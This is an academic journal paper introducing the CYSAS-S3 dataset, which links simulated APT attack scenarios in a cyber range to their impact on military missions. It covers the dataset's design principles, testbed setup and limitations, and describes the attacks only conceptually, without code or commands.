# Introducing the CYSAS-S3 Dataset for Operationalizing a Mission-Oriented Cyber Situational Awareness

**DOI:** 10.3390/s22145104

**Published:** 2022-07-07

**Authors:** Roumen Daton Medenou Choumanof, Salvador Llopis Sanchez, Victor Manuel Calzado Mayo, Miriam Garcia Balufo, Miguel Páramo Castrillo, Francisco José González Garrido, Alvaro Luis Martinez, David Nevado Catalán, Ao Hu, David Sandoval Rodríguez-Bermejo, Gerardo Ramis Pasqual de Riquelme, Marco Antonio Sotelo Monge, Antonio Berardi, Paolo De Santis, Francesco Torelli, Jorge Maestre Vidal

**Affiliations:** 1 Indra Digital Labs, Av. de Bruselas, 35, 28108 Alcobendas, Spain; rdaton@indra.es (R.D.M.C.); vmcalzado@indra.es (V.M.C.M.); mgbalufo@indra.es (M.G.B.); mparamo@indra.es (M.P.C.); fjggarrido@indra.es (F.J.G.G.); aluism@indra.es (A.L.M.); dnevado@indra.es (D.N.C.); ahu@indra.es (A.H.); david.sandoval@tarlogic.com (D.S.R.-B.); gramis@indra.es (G.R.P.d.R.); masotelo@indra.es (M.A.S.M.); 2 Universidad Internacional de La Rioja (UNIR), Av. de la Paz, 137, 26006 Logroño, Spain; 3 Universitat Politecnica de Valencia (UPV), Camí de Vera, s/n, 46022 Valencia, Spain; 4 Universidad Politecnica de Madrid (UPM), C. Ramiro de Maeztu, 7, 28040 Madrid, Spain; 5 Universidad Carlos III de Madrid (UC3M), Ronda de Toledo, 1, 28005 Madrid, Spain; 6 Tarlogic, C. Quintanapalla, 8, 28050 Madrid, Spain; 7 Leonardo-Finmeccanica, Piazza Monte Grappa, 4, 00195 Rome, Italy; antonio.berardi@leonardocompany.com (A.B.); paolo.desantis@leonardocompany.com (P.D.S.); francesco.torelli@leonardocompany.com (F.T.)

**Keywords:** advanced persistent threats, cyber defence, cyber situational awareness, dataset, decision-making

## Abstract

The digital transformation of the defence sector is not exempt from innovative requirements and challenges, with the lack of availability of reliable, unbiased and consistent data for training automatisms (machine learning algorithms, decision-making, what-if recreation of operational conditions, support the human understanding of the hybrid operational picture, personnel training/education, etc.) being one of the most relevant gaps. In the context of cyber defence, the state-of-the-art provides a plethora of data network collections that tend to lack presenting the information of all communication layers (physical to application). They are synthetically generated in scenarios far from the singularities of cyber defence operations. None of these data network collections took into consideration usage profiles and specific environments directly related to acquiring a cyber situational awareness, typically missing the relationship between incidents registered at the hardware/software level and their impact on the military mission assets and objectives, which consequently bypasses the entire chain of dependencies between strategic, operational, tactical and technical domains. In order to contribute to the mitigation of these gaps, this paper introduces CYSAS-S3, a novel dataset designed and created as a result of a joint research action that explores the principal needs for datasets by cyber defence centres, resulting in the generation of a collection of samples that correlate the impact of selected Advanced Persistent Threats (APT) with each phase of their cyber kill chain, regarding mission-level operations and goals.

## 1. Introduction

In the context of cyber defence operations, the expression popularised by the research community on machine learning, “you go to war with the data you have, not the data you might want”, is applied literally [1]. Since several policies consider the cyberspace the fifth domain of operations, alongside the domains of land, sea, air, and space [2], the successful development of cyber defence tools and their implementation into Security Operation Centres (SOC) missions and tasks [3,4] has become increasingly dependent on data; as well as on a proper acquisition of Cyber Situational Awareness (CSA) from commanders and their staff [5]. Aimed by dual (Civilian-Military) purposes, in the last decade, the generation of cybersecurity datasets has been promoted by several industrial (LBNL [6], CAIDA [7], UNSW-NB [8], etc.), academic (KDDCUP’99 [9], NSL-KDD [10], ISCX-UNVB [11], etc.) and defence (DARPA’98 [12], DARPA’99 [13], etc.) efforts. However, their application in recent environments has not been free of controversy: the main criticisms concern the sample collections on which they are founded, the usually present labelling errors, lack of rigour in the capture process, outdating, absence of enough diversity of scenarios/threats, and the fact that the results are usually proven inconsistent with those observed in real actuation environments [14,15]. These are synthetically generated or gathered in given scenarios far from the singularities of cyber defence operations. None of these collections took into consideration usage profiles and specific scenarios directly related to acquiring cyber situational awareness [16,17], typically missing the relationship between incidents registered at hardware/software levels and their impact on the military mission assets and objectives, which consequently bypasses the entire chain of dependencies between strategical, operational, tactical, and technical domains.

On these grounds, the dataset collection environment should aim to check awareness and assess or train response planning to various cyber threats, which, beyond the conventional state-of-the-art context, shall additionally relate to: (1) assess the capabilities to determine operational impacts of cyber attacks and implement proper recovery and remedial procedures; (2) expose and correct weaknesses in target systems, operations, policies and procedures; (3) assess the effectiveness of the incident reporting; (4) determine what additional capabilities are needed to protect the target system and provide for operations in a hostile environment; (5) develop contingency plans to remediate to the loss of IT assets. These datasets shall cover the whole information stack, from physical (OSI 1 Layer) and digital dimensions (OSI 2–7 Layers) up to the military mission plane (tactical capabilities, tasks, mission goals, etc.).

With the aim of solving these difficulties and in order to contribute to specific and generate appropriate datasets tailored to mission-centric cyber tools, this paper introduces CYSAS-S3, a novel dataset that makes cyberspace situations converge with mission-level simulations. CYSAS-S3 is the result of a joint effort that merged academy, research, industry and defence institutions. This paper supports the preliminary results disseminated in [18] in the context of the First Workshop on Recent Advances in Cyber Situational Awareness on Military Operations (CSA 2020) held at the ARES 2020 conference. Due to further ongoing experimentation, a version of the CYSAS-S3 dataset will be prepared and could be accessible in the future.

Due to the great interest aroused among the audience, as well as the large number of comments received from different stakeholders, the authors decided to publish this extended and much more detailed version of the conference manuscript. Beyond responding to the raised questions, the revision of the conducted research led to the introduction of novel guidelines, as well as providing illustrative cases of applications, highlighting the following key contributions, among others:

- An in-depth revision of the state-of-the-art in dataset generation applied to cyber defence.
- The results of a joint effort towards delivering a dataset suitable for calibrating and evaluating cyber defence tools for supporting military operations in cyberspace. The proposal’s design principles have been constituted under the consensus of several stakeholders, which provides a realistic vision of the problem statement.
- Definitions of Communications and Information Systems (CIS) level and Mission Impact (MI) level scenarios tailored to military cyber defence needs.
- A CIS-level CYSAS-S3 dataset was gathered in a virtualised operational environment (Cyber Range), comprising three main adversarial scenarios: data exfiltration, denial of service and credential steal. All of them execute a cyber kill chain, clearly differentiating their intrusion phases.
- A mission-level CYSAS-S3 dataset that represents a simulated parallel mission operation that is dynamically impacted by the situations represented in the CIS-level CYSAS-S3.
- A full stack of communication evidence, ranging from the physical layer to digital (data link, transport, application) and mission-level dimensions (tasks, goals, etc.).
- In order to support the research application, the proposal introduces guidelines for evaluation methodologies built on the dataset grounds, able to cover the whole life-cycle of cyber defence tools related to the acquisition of cyber situational awareness.

This paper is organised into seven sections, being the current introduction the first of them. Section 2 introduces the theoretical background on datasets and evaluation of cyber defence and cybersecurity capabilities. Section 3 delves into the description of the design principles of the conducted research. Section 4 presents the CIS-level contents of the generated dataset. Section 5 describes the Mission-level results of the generated dataset. Section 6 proposes guidelines for the dataset adoption in mission-centric evaluation frameworks. Finally, Section 7 presents the conclusions and suggestions for further research.

## 2. Background

The following reviews the key insights of the state-of-the-art on dataset generation for cybersecurity capability verification and validation: threat modeling and attack scenarios, testbeds and dataset generation environments, network traffic generators, attack models and adversarial activity emulation, synthetic mission simulation and related evaluation methodologies.

### 2.1. Testbeds and Generation Environments

The bibliography describes a large collection of technological enablers able to partially or totally recreate a testbed environment for adequate dataset injection and execution of processes fitted to real cyber situations [19], including the triggering of malicious and benign events to support the definition and creation of scenarios of cyber threats/attacks. Consequently, safe and recoverable virtual instances of cyber assets, services and networks shall coexist. In this context, virtual managers, sandboxes and cyber ranges entail the most frequently adopted generation environments. The first of them entails the backbone of most sandboxes and cyber ranges, which allows creating, editing, starting and stopping Virtual Machines (VMs) and containers remotely or locally; while monitoring their performance and effectiveness. This supports network virtualization and the adoption of promising growing paradigms, such as Network Function Virtualization (NFV), thus changing the way of creating, deploying and operating networks by decomposing hardware elements into software components that run on virtualised servers [20]. There is also a growing trend in combining Computer-Aided Design (CAD) images and Digital Twins (DTs) of real cyber-physical assets, so the generated situations gain credibility and better fit the particular purpose of end-users [21,22].

A wide narrative revision of the core involved technologies was presented by Ukwandu et al. [23], which were segmented as virtualisation, simulation, containerisation and physical hardware; some of the existing solutions implement a combination of them, as is the case of the merge of virtualisation and physical hardware. Accordingly, the use of containers is more scalable compared to VMs, but the latter provides a more flexible and secure system. In addition, NFV changes the way of creating, deploying and operating networks by decomposing hardware elements into software components that run on virtual servers [24]. The authors concluded that their application depends largely on need, but there is the possibility of VMs and container technologies merging into a form of cloud portability. Technologies that establish, manage, and control the testbed and generation environments are located between the technological core and front-end layers, including hypervisors, software-based Relay Terminal Units (RTUs), Relay Programmers, traffic generators, simulators, emulators, etc. [25]. Their composition is strongly limited by the testbed and generation purpose, but most of the existing providers do not provide many details about them. Finally, Front-End technologies shall close the gap between the user and the core and infrastructural enablers and their applications. For this purpose, the most adopted enablers implement web services (e.g., Apache or Nginx coupled with Content Management System (CMS)), but there are exceptions that explore the application of advanced Human–Machine Interfacing (HMI) capabilities such as Augmented Reality (AG), speech recognition, etc. [26].

Critical terrains on intermediate architectural layers of cybersecurity testbeds are the sandboxes, which represent a low-level layer that encapsulates isolated computer networks and systems where users can safely perform their cybersecurity tasks without threats vertically/horizontally propagating to undesired layers [27]. Under this condition, cyber ranges are conceived as hands-on cybersecurity practice tools that allow human interaction with sandboxed attack narratives and scenarios for didactic and data gathering purposes, thus perfectly fitting for generating hyperrealistic execution environments. Because of this, the authors of [28] propose their classification according to the scenarios they generate (purpose, storyline, environment, type, etc.), monitoring capabilities (supported layers, methods, tools, etc.), teaming capabilities (red, blue, green, artificial agents, etc.), the scoring system for assessing user progress (methods, calculations, etc.), and platform management utilities (resources, roles, range, etc.). However, despite their potential for dataset generation, there are not many precedents of their application with such purpose, being partially covered by publications such as [8] or [29]. There are no publications completely describing their interaction with military cross-domain mission planners. The need for this integration for the sake of training and educating the acquisition of cyber situational awareness was recently echoed in publications such as [30,31], which has been one of the principal motivations of the research presented in this paper.

### 2.2. Network Traffic Generation

A large number of traffic generators have been developed in the last decades based on different methodologies but are mostly adapted to the specific needs of inferring synthetic network environments by simulation or emulation [32], ranging from the particularities of Software-Defined Networking (SDN) [33] to underwater wireless communications [34]. The bibliography presents several surveys on the topic [35,36,37,38], which, according to [35], can be classified as replay engines, maximum throughput generators, high-level and auto-configurable generators, and special scenario generators. The first of them is the most frequent in publicly available repositories and databases. As their name suggests, they entail engines that are based on previously captured traffic (traces) in real scenarios and infer and inject exact replicates of their contents, keeping the original timing and payload. The most famous open-source replay engine is TCPreplay [39], which can use libpcap files as input and can rewrite Layer 2, 3 and 4 header information for various testing purposes. Since TCPreplay is a general, user-level application working on any UNIX platform, its performance is highly dependent on the installed environment. Another example is TCPivo [40], a high-speed packet replay engine implemented on commodity hardware. Replays are particularly useful in generating backbone traffic due to the complexity of their artificial generation [41]. They entail the category of most realistic general-purpose generators but with difficulties for adaptation to particular contexts on delivering the entropy required for particular applications of the simulation/emulation.

The network traffic generation by maximum throughput is commonly applied for assessing the end-to-end network performance, since they are designed for injecting the maximum network traffic. This paradigm provides priority to the massive injection of packages over quality and realism, so it is most suitable for supporting stress testing actions rather than the training of anomaly-based classification tools. A popular multi-platform maximum throughput traffic generation is iperf [42], which is mostly applied for testing bandwidth, delay jitter and loss ratio characteristics by Transmission Control Protocol (TCP) and/or User Datagram Protocol (UDP) massive streaming. Other widely used related solutions are BRUTE [43], BRUNO [44], KUTE [45] and Ostinato [46], most of them open-source distributed.

The solutions tagged as high-level and auto-configurable generators are characterised by taking advantage of advanced modelling and procedural content generation towards delivering traffic injectors able to automatically configure their parameters based on live measurements, therefore, creating an output that is statistically similar to the original traffic [47]. Due to the high demand for related solutions in the context of simulation, education and training, the research community has been particularly active on this topic, where recent advances in Generative Adversarial Networks (GANs) and other machine learning enablers seem promising solutions [48]. Widely adopted examples in this regard are: HARPOON [49], for producing synthetic traffic based on various flow characteristics; SWING [50], for strong statistical similarity; and LiTGen [51], for inferring application-level contents (web, mail and P2P). Finally, specific scenario generators aim to cover particular network conditions and unique metric requirements, as is the case of EAR [51] for transferring packet-level captures into sequences of events in compliance with the IEEE 802.11 protocol, or in [52,53], where generation methods are presented for only WWW and YouTube traffic, respectively.

### 2.3. Content Generation for Cybersecurity Evaluation

Although the section above analysed the state-of-the-art of network traffic generators, none of those has a security-oriented approach since there was no distinction between the inference of neutral (benign) and malicious traffic. The particular traffic generation requirements for this purpose, among others, are discussed in [14], where three types of workloads are distinguished: (1) workloads that do not contain attacks (Pure benign); (2) workloads that contain only attacks (pure malicious); (3) workloads that are a mixture of pure benign and pure malicious workloads (Mixed) [54]. These types of workloads may present two different forms: executable and trace. While the trace form is generated by recording a live execution of workloads for later replay (using the replay engines mentioned above), the executable form needs a specific victim environment for the malicious workloads. The malicious workloads may be manually produced at customised deployments or available by distributable sets of network traces (e.g., public datasets).

A major disadvantage of manual assembly is the high cost of the attack script collection process. Locating the attack scripts needed for exploiting specific vulnerabilities and obtaining the required vulnerable software is typically time-consuming, and once the needed attack scripts are found, they usually have to be adapted to exploit the vulnerabilities of the victim environments. Depending on the size of a manually assembled exploit database, the previously mentioned activities might require a considerable amount of manpower to be completed in a reasonable time frame. For instance, in [55], the authors report that a single attack script requires approximately one person-week to modify the script’s code, test it, and integrate it into an evaluation environment. To alleviate the aforementioned issues, many researchers rely on the exploit databases of popular penetration testing tools and platforms, as is the case of Metasploit [56]. A wide discussion of them and the role of artificial intelligence enablers in optimizing their operation is presented in [57].

On the other hand, instead of generating workloads using a network environment created specifically for this purpose, it is possible to obtain publicly available traces that are intended for use in security research, most of them being collected and studied in depth in [58]. The malicious content in these publicly available collections usually corresponds with real traffic captures (KDD’99, DARPA’99, CAIDA, LBNL/ISCI, etc.) or traffic generated by tools that imitate the behaviour of the real attacks (D-ITG, Harpoon, Curl-loader, DDOSIM, etc.) [59]. This may serve for initial validations, but as pointed out in [60], the difficulty in acquiring datasets for training and validation tailored to a particular purpose entails the classic problem in many of their applications, which overlaps with the complicated task of capturing enough representative information to build a model or train a cyber sensor [61]: consideration of stationary changes, noise removal, time-separated observations, etc. When serving anomaly-based classifiers, the state-of-the-art datasets tend to include more normal than outlaying samples, a situation that for some researchers may call into question the false-negative rates that some proposals are presumed to reach due, among others, to class unbalancing [15,62]. Other issues are linked to the antiquity (e.g., the background traffic of 1999 is not expected to be the same as in a current network) and the existence of labelling errors within them [63]. As concluded by [14,64], this leads to situations where the obtained accuracy by detection systems in functional evaluation standards could be misinterpreted in comparison with the accuracy displayed in real use cases.

## 3. Design Principles

**Figure 1:**

CYSAS-S3 research development methodology.

Both dataset and guidelines for evaluation methodologies have been generated based on the system engineering techniques and innovation practices learnt from the previous research activities of the project’s team members. On that basis, three major project development stages were defined (see Figure 1). The first phase focused on data collection. From the analytical study performed at the first stage, the second block of actions was developed, which aimed to define a specific baseline for validating CSA and its architectural components. This includes the establishment of the best-suited scenarios and network usage profiles, from which it is possible to approach a dataset generation tactic that are interrelated the different CSA impact assessment layers (Mission-level, CIS-level, etc.). Accordingly, the last stage will provide a realistic dataset, the contents of which will be verified based on the experimental results registered at well-known incident detection solutions. It will drive to establish guidelines for mission-centric evaluation methodologies and testing procedures able to check the validity of the results and compare it with related contributions. The different stages were overlapped in time, running in parallel in certain periods, in order to assure feedback, coherency and consolidation between the project’s team members. Throughout the course of the project, the management activities ensured the proper delivery of the research findings.

### 3.1. Objectives

Through the CYSAS-S3 generation, the project’s team has assumed that the main purpose of the datasets is to support the proper execution of evaluation loops inherent in verifying cyber defence tools, which typically start with the discovery of potential threats/risks in cyberspace, their propagation to the mission domain and the suggestion of the best suitable countermeasures in support of a Security Operation Centre (SOC). With this in mind, it is possible to state that the following hypotheses have been assumed:

**Null** **Hypothesis** **(H_0_):** *It is not possible to infer datasets from different attack scenarios, as well as associated guidelines for the evaluation methodology able to support the whole evaluation process of cyber defence tools.*

**Alternative** **Hypothesis** **(H_1_):** *It is possible to infer datasets from different attack scenarios, as well as associated guidelines for the evaluation methodology able to support the whole evaluation process of cyber defence tools.*

On the other hand, through the CYSAS-S3 dataset generation, the project team has assumed several secondary goals, among them: (1) to produce samples interoperable with other cyber situational awareness acquisition tools, which was achieved by taking advantage of standardised data models and comprehensible documentation; (2) to simulate mission activities that complement the CIS-level observations; (3) to develop different and heterogeneous scenarios.

### 3.2. General Assumptions and Requirements

Attack scenarios expect a Cyber Situational Awareness System (CYSAS) to access data sources by means of the configured connectors to derive data observation features and characteristics of a cyber attack. Information needed for assessing CYSAS and its development or refinement should be extracted, in general, from: (1) network and host security sensors and devices; (2) system logs, proxy logs, network traces, and flows; (3) repositories that provide structured cybersecurity information. The following additional statements have been assumed by design:

- The background synthetic activities on the CYSAS-S3 dataset do not enforce non-stationarity. This property may occur (or not) based on the activities conducted by artificial neutral agents deployed through the execution environment. As it has been deduced in a posteriori analysis, some samples present this property, and others do not.
- Non-pre-processing actions have been performed on the gathered information. Since CSA-related solutions should be able to operate on raw data collected from a real monitoring environment, it was assumed that all filtering, rectification, padding insertions, etc., should be conducted by the capabilities to be evaluated.
- It was assumed that the COTS solutions engaged in the CYSAS-S3 dataset generation process operate as expected. This includes the validity of the logs, events and alerts reported by such solutions.

### 3.3. General Limitations

The following limitations have been identified through the conducted research activities:

- The large volume of network activities generated per scenario makes generating large datasets using PCAP files practically unfeasible in terms of manageability, so aggregated information has been presented via CSV files.
- Great diversity and heterogeneity of artificial neutral behaviours serving as the background of the attack scenarios may lead to human misunderstandings of the validation results. The in-depth analysis of the impact of the procedurally generated contents entails a complex task beyond the scope of this publication.
- During the execution of Scenario 3, the credential theft process required that users manually identify the windows machine with a username and password, which has made it unfeasible to automate this task, thus limiting the number of samples obtained and adding complexity to the dataset generation process [65].
- In some cases, the execution of all the automatic tasks of collection and processing of logs by the orchestration component of the Cyber Range platform (Synthetic Training Attack and Neutral, referred to as STAN) produced undesired effects on the “homogeneity” of the datasets, for example, by adding unwanted statistical variations. Although they have been detected and corrected, it is possible to assume that they may be not perfectly cured, so the project team decided to provide the resulting CYSAS-S3 dataset raw, thus allowing the testing and validation of data preprocessing functions able to sanitize them.
- As a first research iteration, and bearing in mind that real users were not involved during the experimentation, privacy was not taken into consideration. The future addition of real users may rely on tools similar to those surveyed in [66].

### 3.4. Premises on the Implementation Environment

The evaluation of the effectiveness of cyber defence tools shall be realised by stressing the assets (systems, services, etc.) that must be protected against general or specific potential cyber threat situations. This requires their operability in a separated and dedicated emulation/simulation environment and under safe and isolated conditions (i.e., sandboxed). Prompted by the virtualization paradigm, each virtual machine or network shall keep the vulnerabilities, services and applications observable in the real analogous environment, producing similar behaviour according to a suitable degree of affinity. Based on this, the following specific assumptions and limitations apply to the platform, testbeds and sandboxing capabilities able to hold the execution of the designed neutral and threat situations:

- A pure virtual environment shall be deployed where physical devices are emulated.
- Benign traffic generation should be limited to the minimum needed to support malicious scenarios while resembling a realistic neutral background procedurally generated.
- In order to leave the network scenario free from any interference in testing sessions, every scenario shall be executed in isolation in regards to each other, and without external internet connectivity. Thus, every contribution that is expected to be given from external events shall be simulated/emulated within the testbed platform.
- The testbed and sandboxing platforms should be totally virtualised, so there will be no external specific devices not contemplated by the expert operators.
- Network-based and local-based data feeds shall be procedurally generated. However, they must resemble real neutral activities and information exchanges, so they will have to make sense and not be random byte exchanges (thus keeping the involved discovery and handshaking protocols, redundancy checks, etc.).
- OSI Layer 2, 3 and 4 configurations should be allowed in the shake of flexibility. Layer 1 interactions may be emulated, while 4+ Layer information will be complemented by that provided by each network node (sessions, applications, etc.).
- Each decision-making and actuation capability must be preliminarily agreed, and properly documented, so each possible deviation of the unadulterated situation flow can be considered by post-execution analysis and research.

### 3.5. CySAS-S3 and Existing Datasets

As commented in the section above, instead of generating workloads using a network environment created specifically for this purpose, it is possible to obtain publicly available traces that are intended for use in research. For example, in [58], it is possible to find a taxonomy of almost one thousand cybersecurity research datasets. Table 1 presents an overview of some popular repositories of publicly available traces categorised according to multiple criteria: the Cooperative Association for Internet Data Analysis (CAIDA) [7], the Defense Readiness Condition (DEFCON) [67], the DARPA/KDD–99 [12] refS3-21, the Internet Traffic Archive (ITA) [68], the LBNL/ISCI (International Computer Science Institute) [69], the UCM dataset for anomaly-based malware detection [62], collection of traces from source-side malicious activity analysis [70], or the MAWILab trace repositories [71].

Based on the type of activities contained:

- CYSAS-S3 is one of the few datasets that combine *activities* both at the network level and on the different hosts interacting in each scenario. This collection of traces combines malicious and benign content with the different cyber kill chains executed on a benign base context.
- As stated in [58], the traces may or may not be realistic. Note that [58] considered realistic traces as those captured directly in the operating environment, without any kind of modification once collected. Based on this criterion, CYSAS-S3 is one of the few datasets that fall into the *Realistic* category.
- Since the entire execution has been carried out in a sandbox provided by Indra’s Cyber Range, the traces have not been *anonymised*.
- Like much of the state-of-the-art, CYSAS-S3 provides a large amount of *Metadata*.
- Among the different collections surveyed, CYSAS-S3 is the only one that combines host, network and *Mission* (operation line) traces dependent on the above domains [72].
- CYSAS-S3 is the only one in which the cyber *Kill-Chains* are clearly visible;

## 4. CIS-Level CYSAS-S3

In order to produce CIS-level observations on the CYSAS-S3 dataset, three different scenarios have been designed and implemented, which are meant to suffer a variety of attacks that an Advanced Persistent Threat (APT) or similar cyber antagonist (the attacker, from now on) would perform against a certain target infrastructure [73]. The behaviour of the attacker covers a large spectrum of well-known tactic techniques and procedures, which are documented in facto standards, such as MITRE ATT&CK [74]. Accordingly, the attacker will enforce partial or complete cyber kill-chains against its target with different purposes or objectives. It is important to remark that many of the actions that the attacker carried out remained undetected, thus being conducted privately, meaning that from a defender’s perspective, those actions may possibly not be disclosed or perceived by digital means. In addition, there are certain steps of the attack narratives that do require human intervention. Custom and ad-hoc agents acting in a controlled, slightly randomised way simulated these specific interactions. In addition, syntactical neutral activities surrounded the malicious actions, which were generated by network simulations and distributed artificial agents emulating different profiles of node behaviours driven by Behavioural Trees [75].

### 4.1. Generation Methodology

**Figure 2:**

Workflow for scenario Development.

The CIS-level part of the CYSAS-S3 dataset was generated, as illustrated in Figure 2. In a preliminary stage, the narrative and technical scope of each scenario have been defined, where the suitability of the scenarios has been contrasted with their viability of implementation based on the existing state-of-the-art COTS solutions. This produced initial scenario designs, which were validated. Once validated, the infrastructure (network environment, VMSs configuration) and neutral activities were defined, deployed and tested on the Cyber Range platform. The narrative orchestration was configured to schedule both adversarial and neutral behaviours, and once implemented, functional tests were executed. The latter attempted to verify that there are no residual remains between unrelated cyber kill chain executions, ensure that the red team workflows were properly scheduled and assure that network traces, events, logs and other indicators were properly labelled and stored. At the CYSAS-S3 dataset generation stage, each execution of and attack scenario framed a dataset sample, which provides the traffic traces, events, logs and IDS reports collected during the associated cyber kill chain execution. Each sample includes the neutral background activities monitored prior, during and post-attack.

**Tailoring to the Assumed Infrastructural Constraints**

An emulation environment provided the space for the controllable scenarios; it was used in order to generate the complex cyber-attacks and data necessary for the development, verification and validation of the software modules and algorithms used by the system. The following conditions were applied to the virtual environment infrastructure:

- Design and deployment of the virtual environment on the assigned hardware.
- Setup a cloud based on the physical infrastructure, select cloud management platforms, and design and deploy the virtual communication infrastructure.
- Maintain a data and metadata (template) repository, a physical area where templates are stored so that they can be easily browsed and recalled by virtual machines.
- Connect virtual machines to virtual networks via virtual network interfaces and define virtual routers and switches, modules running on nodes maintaining routing tables and MAC addresses database.

**Figure 3:**

Logical representation of the deployed components.

The following conditions were applied in the virtual network design stage:

- Create the testbed configuration and metadata needed to deploy the virtual network: network and vulnerability inventories, and communication rules. Create the logic schema of the network infrastructure of the network (layers 2 and 3); that is, how many subnetworks it is composed of, how they are separated using network devices (e.g., router, hubs, switches), as well as the presence of firewalls and their relative configuration rules.
- Identify the computer hosts deployed in the network and their operating systems.
- Determine what services are running on the network host and understand the hosts’ exposed vulnerability surface.
- The scenario is the virtual operating environment that includes networks, hardware, software and their behaviour during test sessions. The platform to be deployed aims to stage scenarios that meet the evaluation requirements. In the logical representation of components of Figure 3, the hardware configurations are responsible for the virtual environment infrastructure; the application infrastructure, used for attack tools and procedures, and the virtualised target network rely on it; a layer for the traffic generation can serve both components.
- Define the virtual network with minimal complexity to facilitate PCAP analysis.
- No layer 2 protocol other than ethernet was used for tagging or for encapsulation.
- IP was the only layer 3 protocol used, and layer 4 communications were encapsulated either over TCP or UDP.
- All ICMP communications were also allowed.

**Figure 4:**

Generic topological view of the deployed infrastructure.

Figure 4 depicts a general purpose deployment of the considered testbed environment, which has been adapted to the singularities of each implemented scenario. Accordingly, the testbed servers, user space, orchestrators and cyber sensors will be isolated from the virtualised scenario so that they are not targetable by the triggered threats.

### 4.2. Generation Environment

The fictitious scenarios implemented share a common network topology and base infrastructure, being deployed at the Cyber Range Lab of the Indra Cyber Range Platform (ICR) [76]. On the aforementioned grounds, this environment provides a powerful tool for designing and deploying custom virtualised cyber defence scenarios that, among others:

- Allows the procedural generation of real cyber operational environments with integrated CIS systems and replicas of real assets.
- Allows the instantiation and/or integration of cyber-physical systems (land units, aircraft, etc.).
- Provides education and training services aiming to prepare cyber workforces under competitive and collaborative exercises.

The neutral and malicious activities were generated driven by its STAN (Synthetic Training Attack and Neutral) ICR component. Note that although STAN was born conceptually with the aim of serving as a system for modelling adverse behaviours driven by Behavioural Trees, its evolution within the Cyber Range platform has led it to become a central component as a tool for modelling any type of behaviour, deployment and even checking the achievement of objectives and communication with the back-end systems that record them during Cyber Defence Exercises (CDX). The project team defined an internal network, according to Figure 4, to host sample servers: a Web Server Running Apache Web Server on Centos Linux and a Mail Server Running Postfix + Dovecot on the same Kernel and software distribution; in this same network segment, a Windows 7 workstation with server message block (SMB) file functionalities has been deployed. The attacks were launched from an external network that represents a low-security segment of the organization’s network. The simulated operational environment was observed by COTS popular IDS: Suricata [77], Open Source HIDS SECurity (OSSEC) [78] and the winlogbeat Sysmon module [79] (which is part of the ELK stack); the latter is used as a HIDS solution to complement the OSSEC agent capabilities.

At this point, it is important to remark that the CYSAS-S3 dataset was collected on a sandbox built on ICR, which enables the possibility of deploying hundreds of virtual nodes where:

- Real hosts interoperate with real networks.
- Real attacks are executed against them.
